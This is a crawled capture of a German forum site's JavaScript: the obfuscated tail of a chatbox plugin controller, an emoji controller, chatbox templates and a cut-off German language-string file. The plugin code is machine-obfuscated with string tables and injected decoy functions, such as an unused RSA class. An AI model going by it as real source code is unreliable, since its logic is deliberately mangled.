Date,CyrdUy=gWib_MT[__String(iAVMo8[159])](),p1sYsr6=gWib_MT[__String(iAVMo8[160])](),lq9hV06=ips[__String(iAVMo8[110])](__String(iAVMo8[161])+__TextDecoder[__String(iAVMo8[162])]());if(ZtCuFIn[__String(iAVMo8[126])]===iAVMo8[1]){ZtCuFIn="0"+ZtCuFIn}uybaQ5O(ips[__String(iAVMo8[90])](__String(645))?__TextDecoder=__Buffer+iAVMo8[163]+ZtCuFIn:__Buffer>iAVMo8[10]?__TextDecoder=__Buffer-iAVMo8[10]+iAVMo8[163]+ZtCuFIn+iAVMo8[125]+ips[__String(iAVMo8[110])](__String(iAVMo8[164])):__Buffer===iAVMo8[0]?__TextDecoder=iAVMo8[10]+iAVMo8[163]+ZtCuFIn+iAVMo8[125]+ips[__String(iAVMo8[110])](__String(647)):__Buffer===iAVMo8[10]?__TextDecoder=__Buffer+iAVMo8[163]+ZtCuFIn+iAVMo8[125]+ips[__String(iAVMo8[110])](__String(iAVMo8[164])):__TextDecoder=__Buffer+iAVMo8[163]+ZtCuFIn+iAVMo8[125]+ips[__String(iAVMo8[110])](__String(iAVMo8[140])+__String(648)+__String(649)),HBKYAoz===CyrdUy&&utf8ArrayToStr===lq9hV06&&__Array===p1sYsr6?__TextDecoder=ips[__String(iAVMo8[110])](__String(650))+iAVMo8[125]+__TextDecoder:__TextDecoder=HBKYAoz+iAVMo8[125]+utf8ArrayToStr+iAVMo8[125]+__TextDecoder);return __TextDecoder},[__String(651)]:function(__TextDecoder){__TextDecoder[__String(iAVMo8[197])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(iAVMo8[179]));if(this[__String(iAVMo8[165])]){uybaQ5O(__globalObject(__String(iAVMo8[190])+__Buffer)[__String(iAVMo8[109])](this[__String(iAVMo8[166])](__globalObject(__String(iAVMo8[185])+__Buffer)[__String(iAVMo8[167])]())),__globalObject(__String(iAVMo8[176])+__Buffer+iAVMo8[177])[__String(iAVMo8[109])](__String(iAVMo8[192])),this[__String(iAVMo8[165])]=iAVMo8[17],this[__String(iAVMo8[168])](iAVMo8[23]));return iAVMo8[17]}ips[__String(iAVMo8[180])]()(__Uint8Array[__String(iAVMo8[169])]+__String(660)+__Buffer,{[__String(iAVMo8[171])]:__String(iAVMo8[181]),[__String(663)+"pe"]:__String(iAVMo8[182]),[__String(iAVMo8[183])]:{[iAVMo8[79]]:__Buffer,[__String(iAVMo8[170])]:ips[__String(iAVMo8[90])](__String(iAVMo8[170]))}})[__String(iAVMo8[186])](function(__TextDecoder){if(__TextDecoder[__String(iAVMo8[171])]===__String(iAVMo8[187])){ips[iAVMo8[95]][__String(iAVMo8[189])][__String(iAVMo8[172])]({[__String(iAVMo8[173])]:__TextDecoder[__String(iAVMo8[173])]})}else{function __Array(__TextDecoder){var __Array="6;][,~{3rH/JTfRAF@UkzIN<8Q%K&c$d4_SmeZoDXtaGC?EO*=y>9|xL+YPn^wg!}\"Vp#`.7(ihlW)jBs052:v1ubqM",utf8ArrayToStr,gWib_MT,CyrdUy,__Uint8Array,__Buffer,__globalObject,__String;uybaQ5O(utf8ArrayToStr=""+(__TextDecoder||""),gWib_MT=utf8ArrayToStr.length,CyrdUy=[],__Uint8Array=iAVMo8[0],__Buffer=iAVMo8[0],__globalObject=-iAVMo8[1]);for(__String=iAVMo8[0];__String<gWib_MT;__String++){var ZtCuFIn=__Array.indexOf(utf8ArrayToStr[__String]);if(ZtCuFIn===-iAVMo8[1])continue;if(__globalObject<iAVMo8[0]){__globalObject=ZtCuFIn}else{uybaQ5O(__globalObject+=ZtCuFIn*iAVMo8[12],__Uint8Array|=__globalObject<<__Buffer,__Buffer+=(__globalObject&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(CyrdUy.push(__Uint8Array&iAVMo8[3]),__Uint8Array>>=iAVMo8[2],__Buffer-=iAVMo8[2])}while(__Buffer>iAVMo8[9]);__globalObject=-iAVMo8[1]}}if(__globalObject>-iAVMo8[1]){CyrdUy.push((__Uint8Array|__globalObject<<__Buffer)&iAVMo8[3])}return lq9hV06(CyrdUy)}function utf8ArrayToStr(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(__String(671)in RzVzcO){gWib_MT()}function gWib_MT(){}const CyrdUy=ips[__String(672)+__String(673)][__String(iAVMo8[174])](__String(674),{[iAVMo8[79]]:__Buffer,[__String(iAVMo8[175])]:__TextDecoder[__String(iAVMo8[175])]});uybaQ5O(__globalObject(__String(676)+__String(677)+__Buffer)[__String(iAVMo8[109])](CyrdUy),__globalObject(__String(iAVMo8[176])+__Buffer+iAVMo8[177])[__String(iAVMo8[109])](ips[__String(iAVMo8[110])](__String(678)))[__String(iAVMo8[105])](__String(679),ips[utf8ArrayToStr(680)](utf8ArrayToStr(681))),__Uint8Array[utf8ArrayToStr(682)]=iAVMo8[18],__Uint8Array[utf8ArrayToStr(683)](utf8ArrayToStr(684)))}});return iAVMo8[17]},[__String(685)]:function(__TextDecoder,__Uint8Array){if(__TextDecoder[__String(686)]===iAVMo8[15]){const __Buffer=this;uybaQ5O(__Uint8Array=__Uint8Array>iAVMo8[0]?__Uint8Array:__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(iAVMo8[179])),ips[__String(iAVMo8[180])]()(__Buffer[__String(iAVMo8[169])]+__String(687),{[__String(iAVMo8[171])]:__String(iAVMo8[181]),[__String(iAVMo8[193])]:__String(iAVMo8[182]),[__String(iAVMo8[183])]:{[iAVMo8[79]]:__Uint8Array,[__String(iAVMo8[191])]:__Buffer[__String(iAVMo8[184])](__globalObject(__String(iAVMo8[185])+__Uint8Array)[__String(iAVMo8[167])]()),[__String(iAVMo8[170])]:ips[__String(iAVMo8[90])](__String(iAVMo8[170]))}})[__String(iAVMo8[186])](function(ZtCuFIn){if(ZtCuFIn[__String(iAVMo8[171])]===__String(iAVMo8[187])){if(__String(690)in RzVzcO){HBKYAoz()}function HBKYAoz(){const ZtCuFIn=require("big-integer");class HBKYAoz{static randomPrime(HBKYAoz){const __TextDecoder=ZtCuFIn.one.shiftLeft(HBKYAoz-iAVMo8[1]),__Uint8Array=ZtCuFIn.one.shiftLeft(HBKYAoz).prev();while(iAVMo8[18]){let __Buffer=ZtCuFIn.randBetween(__TextDecoder,__Uint8Array);if(__Buffer.isProbablePrime(iAVMo8[75])){return __Buffer}}}static generate(HBKYAoz){const __Uint8Array=ZtCuFIn(iAVMo8[188]);let __Buffer,__globalObject,__String;do{uybaQ5O(__Buffer=this.randomPrime(HBKYAoz/iAVMo8[43]),__globalObject=this.randomPrime(HBKYAoz/iAVMo8[43]),__String=ZtCuFIn.lcm(__Buffer.prev(),__globalObject.prev()))}while(ZtCuFIn.gcd(__Uint8Array,__String).notEquals(iAVMo8[1])||__Buffer.minus(__globalObject).abs().shiftRight(HBKYAoz/iAVMo8[43]-iAVMo8[104]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(__globalObject),d:__Uint8Array.modInv(__String)}}static encrypt(HBKYAoz,__Uint8Array,__Buffer){return ZtCuFIn(HBKYAoz).modPow(__Buffer,__Uint8Array)}static decrypt(HBKYAoz,__TextDecoder,__Uint8Array){return ZtCuFIn(HBKYAoz).modPow(__TextDecoder,__Uint8Array)}static encode(HBKYAoz){const __TextDecoder=HBKYAoz.split("").map(HBKYAoz=>HBKYAoz.charCodeAt()).join("");return ZtCuFIn(__TextDecoder)}static decode(ZtCuFIn){const HBKYAoz=ZtCuFIn.toString();let __TextDecoder="";for(let __Uint8Array=iAVMo8[0];__Uint8Array<HBKYAoz.length;__Uint8Array+=iAVMo8[43]){let __Buffer=Number(HBKYAoz.substr(__Uint8Array,iAVMo8[43]));__Buffer<=iAVMo8[153]?(__TextDecoder+=String.fromCharCode(Number(HBKYAoz.substr(__Uint8Array,iAVMo8[42]))),__Uint8Array++):__TextDecoder+=String.fromCharCode(__Buffer)}return __TextDecoder}}module.exports=HBKYAoz}ips[iAVMo8[95]][__String(iAVMo8[189])][__String(iAVMo8[172])]({[__String(iAVMo8[173])]:ZtCuFIn[__String(iAVMo8[173])]})}else{uybaQ5O(ips[iAVMo8[95]][__String(691)][__String(iAVMo8[172])](ZtCuFIn[__String(iAVMo8[173])]),__globalObject(__String(iAVMo8[190])+__Uint8Array)[__String(iAVMo8[109])](__Buffer[__String(iAVMo8[166])](ZtCuFIn[__String(iAVMo8[191])])),__globalObject(__String(iAVMo8[176])+__Uint8Array+iAVMo8[177])[__String(iAVMo8[109])](__String(iAVMo8[192])),__Buffer[__String(iAVMo8[165])]=iAVMo8[17],__Buffer[__String(iAVMo8[168])](iAVMo8[23]),__Buffer[__String(iAVMo8[77])](iAVMo8[18]))}}));return iAVMo8[17]}},[__String(692)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="s<;CZn*l+^@K%0FW9}U,|u8dvy/.akSNOiw[$BA\"2!MxE]5=c(b_P:efth7r{IHq?Q1#J)oRYX`4mzjLGT6pVD3~>g&",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}__TextDecoder[__String(693)+__String(694)+"lt"]();if(!confirm(ips[__String(iAVMo8[110])](__String(695)))){return iAVMo8[17]}const __Array=this[__String(iAVMo8[169])]+__String(696),utf8ArrayToStr=__globalObject(__TextDecoder[__String(697)+__String(698)+iAVMo8[97]])[__String(iAVMo8[105])](__String(iAVMo8[179]));ips[__String(iAVMo8[180])]()(__Array,{[__String(iAVMo8[171])]:__String(iAVMo8[181]),[__String(iAVMo8[193])]:__String(iAVMo8[182]),[__String(iAVMo8[183])]:{[iAVMo8[79]]:utf8ArrayToStr,[__String(iAVMo8[170])]:ips[__String(iAVMo8[90])](__String(699)+"y")}})[__Buffer(700)](function(__TextDecoder){__TextDecoder[__Buffer(701)]===__Buffer(702)?ips[iAVMo8[95]][__Buffer(703)][__Buffer(iAVMo8[194])]({[__Buffer(iAVMo8[195])]:__TextDecoder[__Buffer(706)+iAVMo8[98]]}):(ips[iAVMo8[95]][__Buffer(707)][__Buffer(iAVMo8[194])](__TextDecoder[__Buffer(iAVMo8[195])]),__globalObject(iAVMo8[196]+utf8ArrayToStr)[__Buffer(708)]())});return iAVMo8[17]},[__String(709)]:function(__TextDecoder){__TextDecoder[__String(iAVMo8[197])]();const __Uint8Array=__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(710)+__String(711)),__Buffer=__globalObject(__String(712)+__String(713))[__String(iAVMo8[167])]()+" @"+__Uint8Array+iAVMo8[125];uybaQ5O(__globalObject(__String(iAVMo8[155]))[__String(iAVMo8[167])](__Buffer),__globalObject(__String(iAVMo8[155]))[__String(714)]());return iAVMo8[17]},[__String(715)]:function(__TextDecoder){uybaQ5O(__TextDecoder[__String(iAVMo8[197])](),this[__String(716)][__String(iAVMo8[210])](__String(718))[__String(719)+__String(720)](__globalObject(__String(721))[__String(iAVMo8[199])](iAVMo8[198])[__String(iAVMo8[199])](ips[__String(iAVMo8[90])](__String(iAVMo8[203]))?__String(iAVMo8[202]):__String(iAVMo8[201]))[__String(726)](ips[__String(iAVMo8[90])](__String(iAVMo8[140])+__String(727)+__String(728)+iAVMo8[200])?__String(iAVMo8[201]):__String(iAVMo8[202]))),ips[__String(729)](__String(iAVMo8[203]),!ips[__String(iAVMo8[204])+__String(iAVMo8[205])](__String(iAVMo8[203]))),ips[__String(730)].db[__String(731)](__String(732),__String(733),ips[__String(iAVMo8[90])](__String(iAVMo8[203]))))},[__String(734)]:function(__TextDecoder){uybaQ5O(__TextDecoder[__String(iAVMo8[197])](),this[__String(735)+__String(736)+__String(737)]());const __Uint8Array=__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(738)),__Buffer=__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(iAVMo8[207])),ZtCuFIn=this,HBKYAoz=ips[iAVMo8[95]][__String(740)][__String(741)]({[__String(742)]:iAVMo8[17],[__String(743)]:__String(744),[__String(iAVMo8[206])]:ZtCuFIn[__String(iAVMo8[169])]+__String(745),[__String(746)]:iAVMo8[18],[__String(747)]:{[__String(iAVMo8[171])]:__String(iAVMo8[181]),[__String(iAVMo8[183])]:{[__String(iAVMo8[217])]:__Uint8Array,[iAVMo8[79]]:__Buffer}}});HBKYAoz[__String(iAVMo8[172])]();return iAVMo8[17]},[__String(749)]:function(__TextDecoder){uybaQ5O(__TextDecoder[__String(iAVMo8[197])](),this[__String(iAVMo8[209])]());const __Uint8Array=__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(751)](__String(752)),__Buffer=__String(753)+__globalObject(__TextDecoder[__String(iAVMo8[178])])[__String(iAVMo8[105])](__String(iAVMo8[207]))+__String(iAVMo8[216]);__Uint8Array[__String(iAVMo8[109])](ips[__String(iAVMo8[208])][__String(iAVMo8[174])](__String(755),{[__String(756)]:__Buffer}));return iAVMo8[17]},[__String(iAVMo8[209])]:function(){__globalObject(__String(757))[__String(758)](function(){const __TextDecoder=__globalObject(this)[__String(iAVMo8[210])](__String(759));if(__TextDecoder[__String(iAVMo8[126])]!==iAVMo8[0]){const __Uint8Array=__TextDecoder[__String(iAVMo8[105])](__String(760));let __Buffer=new RegExp(__String(761)+iAVMo8[211],iAVMo8[212])[__String(iAVMo8[213])](__Uint8Array)?__Uint8Array[__String(iAVMo8[124])](new RegExp(__String(iAVMo8[145]),""))[iAVMo8[1]][__String(iAVMo8[124])](iAVMo8[214])[iAVMo8[0]]:__Uint8Array[__String(iAVMo8[124])](new RegExp(__String(iAVMo8[215]),""))[iAVMo8[1]][__String(iAVMo8[124])](new RegExp(__String(762),""))[iAVMo8[0]];__Buffer=__Buffer[__String(iAVMo8[139])](__String(iAVMo8[216]),"");const ZtCuFIn=__String(763)+__Buffer+__String(764);__globalObject(this)[__String(iAVMo8[109])](ips[__String(iAVMo8[208])][__String(iAVMo8[174])](__String(765),{[__String(iAVMo8[217])]:__String(766),[iAVMo8[79]]:__Buffer,[__String(767)]:ZtCuFIn}))}})}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatboxfree.emoji',{_container:null,initialize:function(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.loadEmoji();},selectEmoji:function(e){const input=this._container.find('.chatInput');let code=$(e.currentTarget).attr('data-code');code=(input.val().trim()==='')?code:" "+code;input.val(input.val()+code);$(document).trigger('click');},loadEmoji:function(e){},});}(jQuery,_));;
ips.templates.set('chatbox.row'," <li class='ipsData__item chat_row {{#callme}}mentionMe{{/callme}}' id='{{id}}'>	<div class='{{#memberPhoto}}ipsPhotoPanel{{/memberPhoto}}'>		{{#memberPhoto}}			<a href='{{memberUrl}}' class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{memberID}}'>				<img src='{{memberPhoto}}' alt=''>			</a>		{{/memberPhoto}}		<div style='width: 100%;'>			<a href='#' data-action='mention' data-member='{{memberName}}'>{{{memberNameFormat}}}</a>			<span class='i-float_end'>				<span class='i-font-size_-3 i-color_soft'>{{time}}</span>				{{#canEdit}}<a href='#' data-action='editMSGButton' data-id='{{id}}'><i class='fa fa-pencil-square'></i></a>{{/canEdit}}				{{#canDelete}}<a href='#' data-action='remove' data-id='{{id}}'><i class='fa fa-minus-square'></i></a>{{/canDelete}}			</span>			<div class='chatbox_msg' id='chatraw_{{id}}' data-id='{{id}}' {{#canEdit}}data-action='editMSG'{{/canEdit}}>{{{message}}}</div>		</div>	</div></li>");ips.templates.set('chatbox.parsedImage'," <a href='{{url}}' class='ipsImage' data-ipslightbox>	<img src='{{url}}' class='cbImg'></a>");ips.templates.set('chatbox.parsedVideo'," <div class='cbVideoContainer'>	<div class='cbVideo'>		<img src='{{img}}'>		<a href='#' data-action='playVideoInIframe' data-videoId='{{id}}'></a>	</div>	<a class='cbVideoPopupOpen' title='{{#lang}}cb_expandPlayer{{/lang}}' data-action='playVideoInPopup' data-videoSource='{{source}}' data-videoId='{{id}}'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}cb_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," <iframe class='cbPlayer' width='200' height='113' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>");ips.templates.set('chatbox._disconnected'," <div class='cbDisconnect'></div>");ips.templates.set('chatbox._disconnectedMSG'," <div class='i-padding_2 i-color_negative cbDisconnectMSG'><i class='fa fa-exclamation-triangle'></i> {{msg}} <a href='#' class='ipsButton ipsButton--primary ipsButton--small' id='btnConnect' data-action='connect'>{{btn}}</a></div>");ips.templates.set('chatbox.editForm'," <textarea type='text' class='bimcb_editform ipsInput ipsInput--text' id='editmsg_{{id}}' data-action='saveMSG' data-id='{{id}}' autocomplete='off'>{{content}}</textarea>");;

--- FILE ---
content_type: text/javascript
request_url: https://www.phantafriends.de/uploads/javascript_global/root_js_lang_7.js?v=b5f379c14c1767479022
body_size: 18509
content:
ips.setString( {"js_num_comments":"{# [1:Kommentar][?:Kommentare]}","js_num_mod_comments":"{# Moderator [1:Kommentar][?:Kommentare]}","date_picker_done":"Fertig","date_picker_prev":"Zur\u00fcck","date_picker_next":"Weiter","date_picker_today":"Heute","date_picker_week":"Wk","delta_upgrade_confirm":"Bevor du weitermachst, vergewissere dich, dass du alle Dateien gem\u00e4\u00df den Anweisungen auf deinen Server hochgeladen hast. Mach erst weiter, wenn alle Dateien hochgeladen wurden.","user_does_not_exist":"There is no member with that display name.","confirm_unignore":"M\u00f6chtest du diesen Benutzer wirklich nicht mehr ignorieren?","confirm_unignore_desc":"Du kannst ihn sp\u00e4ter auf dieser Seite wieder ignorieren.","editedIgnore":"Ignorierte Einstellungen aktualisiert","embeddedFail":"<i class='fa-solid fa-warning'><\/i> Beim Laden dieses Inhalts ist ein Problem aufgetreten","followerSettingToggled":"Deine Follow-Einstellung wurde ge\u00e4ndert","address_region":"Bundesland\/Region","specifyLocation":"Gib einen Ort an...","loading":"Wird geladen","no_results":"Keine Ergebnisse","cantBeUndone":"Dies kann nicht r\u00fcckg\u00e4ngig gemacht werden.","cancel":"Abbrechen","select":"Ausw\u00e4hlen","delete":"L\u00f6schen","fullSize":"In voller Gr\u00f6\u00dfe anzeigen","yes":"Ja","no":"Nein","ok":"OK","save":"Speichern","pageActionText":"Mit <span data-role='count'>0 ausgew\u00e4hlt<\/span>","pageActionText_number":"{# [?:selected]}","show_more":"Mehr","cannotDragInto":"Dieser Eintrag kann nicht hierher verschoben werden.","betweenXandX":"{{start}} - {{end}}","afterX":"Nach {{start}}","beforeX":"Vor {{end}}","hidden":"Ausgeblendet","pending":"Zur Freigabe","featured":"Empfohlen","pinned":"Angeheftet","js_login_both":"Stell sicher, dass du sowohl im Admin-CP als auch im Frontend deiner Website angemeldet bist, um diese Funktion nutzen zu k\u00f6nnen.","saved":"Gespeichert","or":"oder","save_position":"Position speichern","by":"Von","in":"In","add_tag":"Tag hinzuf\u00fcgen","time_just_now":"Gerade","time_minutes_ago":"vor {# [1:Minute][?:Minuten]}","time_hours_ago":"vor {# [1:Stunde][?:Stunden]}","time_1_hour_ago":"vor 1 Stunde","time_other":"Am {{time}}","validation_invalid":"Der eingegebene Wert ist ung\u00fcltig","validation_max":"Der maximal zul\u00e4ssige Wert ist {{data[1]}}","validation_min":"Der niedrigste Wert ist {{data[1]}}","validation_range":"Der Wert muss zwischen {{data[1]}} und {{data[2]}} liegen","validation_maxlength":"Die maximale L\u00e4nge ist {{data[1]}} {!# [1:Zeichen][?:Zeichen]}","validation_minlength":"Die minimale L\u00e4nge ist {{data[1]}} {!# [1:Zeichen][?:Zeichen]}","validation_rangelength":"Der Wert muss zwischen {{data[1]}} und {{data[2]}} liegen {!# [1:Zeichen][?:Zeichen]} lang","validation_required":"Dieses Feld ist erforderlich","validation_format":"Bitte gib einen g\u00fcltigen Wert ein","validation_regex":"Bitte gib einen g\u00fcltigen Wert ein","not_valid_page":"Keine g\u00fcltige Seitenzahl. Gib einen Wert zwischen 1 und {{data[1]}} ein.","usernameAvailable":"Der Anzeigename ist verf\u00fcgbar!","usernameTaken":"Der Anzeigename wird schon benutzt","ac_prohibit_special":"Sonderzeichen ({{chars}}) sind nicht erlaubt","ac_min_length":"Mindestl\u00e4nge ist {{len}}","ac_max_length":"Maximale L\u00e4nge ist {{len}}","ac_dupes":"Duplikate sind nicht erlaubt","delete_confirm":"M\u00f6chtest du wirklich l\u00f6schen?","delete_confirm_many":"M\u00f6chtest du {# [1:Gegenstand][?:Gegenst\u00e4nde]} wirklich l\u00f6schen?","disable_confirm":"M\u00f6chtest du das wirklich deaktivieren?","toolbar_dialog_title":"Berechtigungen f\u00fcr {{title}}","skin_delete":"L\u00f6schen","skin_revert":"Zur\u00fccksetzen","skin_revert_confirm":"Wenn du diese Vorlage zur\u00fccksetzt, gehen alle deine \u00c4nderungen verloren. Willst du wirklich fortfahren?","skin_delete_confirm":"Willst du diese Vorlage wirklich aus diesem Satz l\u00f6schen?","generic_confirm":"Willst du wirklich fortfahren?","tab_order_saved":"Deine Registerkartenreihenfolge wurde aktualisiert.","tab_order_not_saved":"Die Registerkartenreihenfolge konnte gerade nicht gespeichert werden.","livesearch_no_results":"Keine \u00dcbereinstimmungen in diesem Abschnitt","dashboard_cant_save":"Die Positionen dieser Widgets konnten nicht gespeichert werden.","build_app":"Damit alles richtig funktioniert, muss eine Anwendung erstellt werden. M\u00f6chtest du sie vor dem Herunterladen erstellen?","build_download":"Zuerst erstellen","download":"Herunterladen","errorLoadingSearch":"Fehler beim Laden der Suchergebnisse","widgetApproving":"Wird genehmigt...","widgetApproved":"Genehmigt","widgetBanning":"Sperrung...","widgetBanned":"Gesperrt","userApproved":"Die Registrierung von {{name}} wurde genehmigt","userBanned":"{{name}} wurde gesperrt.","followUpdated":"Deine Follow-Einstellung wurde aktualisiert.","previewBtnCancel":"Zur\u00fcck und bearbeiten","filesStillUploading":"Ein oder mehrere Anh\u00e4nge werden noch hochgeladen.","filesStillUploadingDesc":"Bitte warte, bis der Vorgang abgeschlossen ist, bevor du dieses Formular absendest.","attachStatus":"{{status}}","attachQueued":"In Warteschlange","attachUploading":"Wird hochgeladen...","attachDone":"Fertig","attachError":"Fehler","attachFailed":"Hochladen fehlgeschlagen","insertIntoPost":"In Beitrag einf\u00fcgen","uploadSingleErr":"Du kannst nur 1 Datei hochladen.","attachInsertOne":"W\u00e4hle diesen Anhang zum Einf\u00fcgen aus","attachRemove":"Diesen Anhang entfernen","uploadTotalErr":"Du kannst nur {{size}}{{size_suffix}} hochladen.","uploadSizeErr":"{# [1:Datei war][?:Dateien waren]} gr\u00f6\u00dfer als die maximale Dateigr\u00f6\u00dfe von {{max_file_size}}{{size_suffix}} und {!# [1:wurde][?:wurden]} \u00fcbersprungen","pluploaderr_-600":"Die Datei muss kleiner als {{max_file_size}}{{size_suffix}} sein.","size_kb":"kB","size_mb":"MB","pluploaderr_-601":"Erlaubte Dateiendungen sind: {{allowed_extensions}}","pluploaderr_nomulti":"Du kannst nur eine Datei hochladen.","pluploaderr_SECURITY_EXCEPTION_RAISED":"{{server_error_code}}","pluploaderr_99":"{{server_error_code}}","pluploaderr_upload_error":"Beim Hochladen der Datei ist ein Problem aufgetreten.","pluploaderr_NO_FILE_UPLOADED":"Du hast keine Datei zum Hochladen ausgew\u00e4hlt.","pluploaderr_SERVER_CONFIGURATION":"Leider ist beim Hochladen dieser Datei ein unbekannter Serverfehler aufgetreten.","errorMarkingRead":"Beim Markieren dieses Elements als gelesen ist ein Fehler aufgetreten.","enlargeImage":"Bild vergr\u00f6\u00dfern","ignoreRemoveConfirm":"M\u00f6chtest du diesen Benutzer wirklich nicht mehr ignorieren?","ignoreRemoveDone":"Du ignorierst %s nicht mehr.","signatures_hidden":"Signaturen sind ausgeblendet. Du kannst sie auf deiner Einstellungsseite wieder aktivieren.","signatures_error":"Beim Ausblenden der Signaturen ist ein Problem aufgetreten. Bitte versuche, sie manuell auf deiner Einstellungsseite zu deaktivieren.","single_signature_hidden":"Die Signatur dieses Mitglieds wird jetzt ignoriert.","single_signature_error":"Beim Ignorieren der Signatur dieses Mitglieds ist ein Problem aufgetreten.","ignore_prefs_updated":"Deine Ignorieren-Einstellungen wurden aktualisiert.","ignore_prefs_error":"Beim \u00c4ndern deiner Einstellungen ist ein Problem aufgetreten.","errorLoadingContent":"Beim Laden dieses Inhalts ist ein Problem aufgetreten.","statusLocked":"Entsperren","statusUnlocked":"Sperren","confirmStatusDelete":"M\u00f6chtest du diesen Status wirklich l\u00f6schen?","confirmStatusCommentDelete":"M\u00f6chtest du diesen Kommentar wirklich l\u00f6schen?","toggleOn":"Ein","toggleOff":"Aus","saving":"Speichern...","page":"Seite","addedIgnore":"{{user}} wurde zu deiner Ignorierliste hinzugef\u00fcgt","saveSearchExample":"Meine Suche nach \u201e{{currentSearch}}\u201d in {{app}}","searchTitle":"Suchen","searchTitleTerm":"Nach \u201e{{term}}\u201d gesucht","searchTitleTermType":"Nach \u201e{{term}}\u201d in {{type}} gesucht","searchTitleType":"In {{type}} gesucht","editorEmoticonButton":"Emoticon","emoticons":"Emoticons","emoticonCategories":"Kategorien","emoticonSearch":"Suchen","emoticonOverview":"\u00dcbersicht","emoticonFind":"Suchen","emoticonRecent":"Emoticons, die ich zuletzt verwendet habe","editorMediaPreviewOK":"<i class='fa-solid fa-check'><\/i> Das k\u00f6nnen wir einbetten","editorMediaPreviewNot":"<i class='fa-solid fa-xmark'><\/i> Das k\u00f6nnen wir nicht einbetten","editorMediaButtonMedia":"Medien","editorMediaButtonLink":"Als Link einf\u00fcgen","editorAttachmentButton":"Dateien","editorAttachmentTitle":"Dateien hinzuf\u00fcgen","editorLinkButton":"Link","editorImageButton":"Bild","editorImageMaxWidth":"Die Breite muss kleiner als {{maxwidth}}px sein","editorImageMaxHeight":"Die H\u00f6he muss kleiner als {{maxheight}}px sein","loadingLinkTitle":"Link-Titel wird geladen...","insertSelected":"Ausgew\u00e4hltes einf\u00fcgen","insertSelectedNum":"{# [?:Ausgew\u00e4hlt]} einf\u00fcgen","save_preference":"Einstellung speichern","papt_label":"Standardm\u00e4\u00dfig als reinen Text einf\u00fcgen","papt_warning":"Deine Einstellung wird erst nach dem Neuladen der Seite \u00fcbernommen","maxmultiquote":"Du kannst nicht mehr mehrere Beitr\u00e4ge zitieren. Du kannst bis zu {# [1:Beitrag][?:Beitr\u00e4ge]} gleichzeitig zitieren.","errorAddingMyMedia":"Beim Hinzuf\u00fcgen dieser Datei zu \u201eMeine Medien\u201d ist ein Fehler aufgetreten.","editorbutton_ipspage":"Seite","editorQuote":"Zitat","editorQuoteLine":"{{username}} hat gesagt:","editorSaid":"hat gesagt:","submit_reply":"Antwort senden","editorPrefsButton":"Einstellungen","editorPrefsPAPT":"Immer als reinen Text einf\u00fcgen","editorSpoiler":"Spoiler","spoilerClickToReveal":"Versteckte Inhalte anzeigen","spoilerClickToHide":"Inhalte ausblenden","multiquote_count":"Zitat <span data-role=\"quotingTotal\">{{count}}<\/span>","multiquote_count_plural":"{# [1:Beitrag][?:Beitr\u00e4ge]}","newPostSingle":"{{name}} hat geantwortet","newPostMultiple":"{# [1:neue Antwort][?:neue Antworten]}","showReply":"Antwort anzeigen","showReplies":"Antworten anzeigen","editCommentError":"Dieser Kommentar kann nicht mehr bearbeitet werden. Er wurde m\u00f6glicherweise verschoben oder gel\u00f6scht, oder es ist zu viel Zeit seit seiner Ver\u00f6ffentlichung vergangen, um ihn zu bearbeiten.","commentApproved":"Der Kommentar wurde freigegeben","commentApproving":"Freigabe","confirmFlagAsSpammer":"M\u00f6chtest du das wirklich als Spam melden?","confirmUnFlagAsSpammer":"M\u00f6chtest du die Spam-Markierung wirklich aufheben?","confirmUnFlagAsSpammerDesc":"Die Ma\u00dfnahmen, die ergriffen wurden, als das Mitglied als Spam markiert wurde, werden dadurch nicht r\u00fcckg\u00e4ngig gemacht. Du musst alle Einschr\u00e4nkungen manuell 